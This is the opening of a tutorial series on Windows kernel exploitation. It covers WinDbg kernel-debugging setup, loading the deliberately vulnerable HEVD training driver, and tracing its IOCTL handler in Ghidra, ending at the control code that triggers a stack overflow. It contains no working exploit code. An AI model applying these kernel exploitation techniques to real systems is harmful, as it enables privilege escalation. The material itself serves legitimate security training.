₍₍ (ง ˙ω˙)ว ⁾⁾ Hablas Español? Empújame!
This post will be the first of many in which I present you with a guide into the world of Windows Kernel Exploitation. As with anything in life, you must start somewhere and although we will be focusing on Windows 7 (x86) and Windows 10 (x64) for this post; we will ultimately be working our way up to Windows 11 (x64).
To get started, for this post you will need:
- Virtualization Software: This can be anything from VirtualBox to VMWare. I will leave it up to you which virtualization software you decide to use.
- WinDbg: This will serve as our debugger when working with the kernel, it’s important you download it from the Windows Driver Kit and NOT use WinDbg Preview for this series.
- HEVD: For this tutorial series I will be using HEVD v3.00, at the time of writing this is the latest version. HEVD stands for Hack Sys Extreme Vulnerable Driver, and it will serve as our target for this series.
- OSRLOADER: Since HEVD is a driver, we need a way to load it onto the operating system, to do this I will be using the OSRLOADER application.
- Python: At the time of writing this, I was using version 3.11.5 however any version should be ok.
- Ghidra: Ghidra will serve as our reverse engineering platform. If you have a copy of IDA Pro, you are more than welcome to adapt this series to use it :)
- Sickle: This will be the payload development framework we will use for opcode generation as well as our token stealing shellcode. If you’re reading this in 2024 more than likely the new release is not out so you will have to use the latest branch NOT the latest release (aka just clone the repo).
It is important to note I have structured these guides for you to go from Exploit Developer to Kernel Exploit Developer. If you have never written a ROP chain or are completely unfamiliar with modern memory protections, I heavily recommend you start with Userland exploitation.
If you’re tight on cash and are looking for free resources I highly recommend the following:
- Corelan Tutorials: Corelan was one of my biggest inspirations in making these blog posts. When I first started my journey into Exploit Development I read Corelan tutorials 1-11. I believe the content that is presented in them is still relevant to this day. Do not let the lack of modern operating systems used in this free series deter you. Concepts such as Egg Hunters work on Windows 11 just as well as they did for Windows XP.
- Modern Binary Exploitation: This is a free course written by founders of RET2. With permission of the course authors, I have released my notes on my GitHub which you can use to follow along the slides. Once again, although this subject matter targets Linux x86 it is easily transferable to Windows.
If you currently work for an employer or are fortunate enough to choose your training I highly reccomend the following:
- Corelan Training: Corelan offers updated training for the modern Windows environment so if you would prefer updated content his
Expert Level Stackcourse should provide a solid foundation for Windows Exploit Development. I personally have taken hisHeap Masterclassin 2019 and in the future I plan to attend again. - RET2 Wargames: RET2 Wargames is a course I took and completed in 2024 and I cannot emphasis enough how much it has impacted me. In addition, after completion I contacted the course authors, and they let me release my MBE notes free. If this is not enough to make you want to support them, I don’t know what is. I have also written an in-depth review, if you would like to learn more: >here<.
As of writing this post, I AM NOT sponsored by RET2 or Corelan. I truly believe in the course authors and if you do a little research, if you can’t now; in the future you will want to support them.
With that, we’re ready to get started!
Table of Contents #
Kernel Debugging with WinDbg #
When reading this tutorial, it’s important to recognize two definitions. Firstly, the computer that we will be working from is called the host computer or debugger machine. Whereas the computer that is being debugged, is called the target computer or debugee machine. We will be running our debugee as a virtual machine.
Configuring Target Computer (Debugee) #
To begin, power on the debugee virtual machine and open an administrative command prompt and enter the following commands.
C:\Windows\system32>bcdedit /copy {current} /d "Kernel Debugging On"
The entry was successfully copied to {3709675a-4632-11ee-b00a-b3e46a698b2a}.

C:\Windows\system32>bcdedit /debug {3709675a-4632-11ee-b00a-b3e46a698b2a} on
The operation completed successfully.
The commands above will generate an entry in the boot table with debugging enabled. We can confirm this by running bcdedit on its own.

After creating the boot entry (now with debugging enabled), go ahead and launch the System Configuration app. Once opened navigate to the Boot tab. Select your newly added entry and hit Advanced Options.... Then copy the settings as shown below (I used COM2). It’s important the baud rate is synced with the host computer which we will configure to be 115200.

Hit OK, Apply, OK, then restart the Virtual Machine (VM).
Virtual Machine Settings #
Power off the VM, then open VM settings and add a Serial Port. Once added use the settings as shown below:


Next time you boot in select the newly added entry as shown below; however we can now move onto the next step.
Configuring Host Computer (Debugger) #
Assuming that the target computer was configured open the appropriate WinDbg in my case WinDbg (X64). Once opened select File then Kernel Debug....

Once selected a window will pop up, navigate to the COM tab and enter the following (as per your configuration).

Then hit OK. If you’ve not already done so boot into the target computer, and once we’ve loaded into the debugging entry, we previously added you should see the following.

You now have kernel debugging setup! Now… as an exercise, do this again on Windows 7.
Introduction to HEVD #
By now you should have learned how to setup kernel debugging that said ensure that you have downloaded HEVD, OSRLOADER, and Python onto the target computer or debugee machine.

The first time you load HEVD you’re going to launch OSRLOADER.exe, be sure to run it as an administrator. You should see the following:

Once launched hit the Browse button and navigate to the appropriate HEVD driver and open it.

To ensure the driver is loaded on boot, go ahead and select Automatic from the drop down of the Service Start settings. Upon completion hit Register Service, then Start Service. You should see the following message:

Returning to our attached debugger, if you break and list the loaded modules you should see HEVD.
The next thing we’ll need to do is fix the symbols.

Take note of that path: C:\projects\hevd\build\driver\vulnerable\x86\HEVD\HEVD.pdb we’ll need to create it on the host computer, and we’ll need to copy all the files over like so:

Once done, reboot the machine. If everything went well this time you should see the following:

Working with Device Drivers #
Device drivers are kernel mode objects so we cannot directly modify them from user mode. In order to interact with drivers, we need to obtain a HANDLE for them. To do this we need to use a symbolic link such as \\Driver and pass it into CreateFileA.


Once we’ve obtained a handle, we can use DeviceIoControl function to obtain a device input and output control (IOCTL) interface. This interface can send control codes to the device driver, each control code represents an operation for the driver to perform. For example, a control code can ask the device to carry out an action such as formatting a disk.
Let’s look at where we can find the information needed to perform these calls within HEVD.
Working with HEVD, Ghidra and WinDbg #

So if we load the HEVD.sys file into ghidra we can see that the entry point of the driver really begins at DriverEntry(). This function is the first routine that is called when the driver is loaded and holds the responsibility of initializing the driver.

If we enter this function the picture becomes more clear.

Let’s take a look at this using WinDbg, to do so reboot the machine and set a breakpoint on the entrypoint before the driver is loaded. You should then hit the breakpoint.
If you continue to unassemble from here (u command) you should eventually see the call to IoCreateSymbolicLink. This function will create the symbolic link we can call upon from user-mode.

If we print the first argument, we can see the name of the symbolic link is going to be HackSysExtremeVulnerableDriver.

We can ignore \\DosDevices as this is a special namespace that Windows uses for the device driver. To interact with it we’ll be using \\.\HackSysExtremeVulnerableDriver, we use \\.\ since this the “Win32 device namespace” or “raw device namespace” that we can use from userland. Although we did not need to step though this, I wanted to see what arguments would be passed into the function when creating the Symbolic Link.
So how do we send data to HEVD? As prevously mentioned, we’re going to be using DeviceIoControl. As a recap, below is the parameters used by the function.

The main thing we want to focus on is the dwIoControlCode parameter. This will be the “command” that we want the driver to execute. These “commands” or requests are sent to the device via I/O request packets also known as IRPs.
Looking back at the Ghidra decompilation on line 31 we see that param_1->MajorFunction[0xe] is set to IrpDeviceIoCtlHandler. Why? If we look at MSDN we see the following structure definition for this particular object (__DRIVER_OBJECT).


Setting this indicates IrpDeviceIoCtlHandler will be the “function” that controls how the device can be interacted with. We know this based on the IRP Major Function Code 0xE as shown below (this is the index Windows will check for, currently I’m looking at this as the “main” function).

If we double click on IrpDeviceIoCtlHandler within Ghidra we’re presented with a decompilation of this function. Here we can see that HEVD uses a switch statement to handle our I/O requests.
With that we have everything needed to get started with Exploit Development.
Stack Overflow (Windows 7 - x86) #
To ease into things why not start with a traditional buffer overflow. To further ease you into this I will also be using python. However, keep in mind that further into this series we will be using C and potentially C++.
Identifying the Vulnerability #
Since we have symbols “reverse engineering” will be straight forward. Within the IrpDeviceIoCtlHandler we can see the stack buffer overflow can be triggered using the I/O control code 0x222003.
